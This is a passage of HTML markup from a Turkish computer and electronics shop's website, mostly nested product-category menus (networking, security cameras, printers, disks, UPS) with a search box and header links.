data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
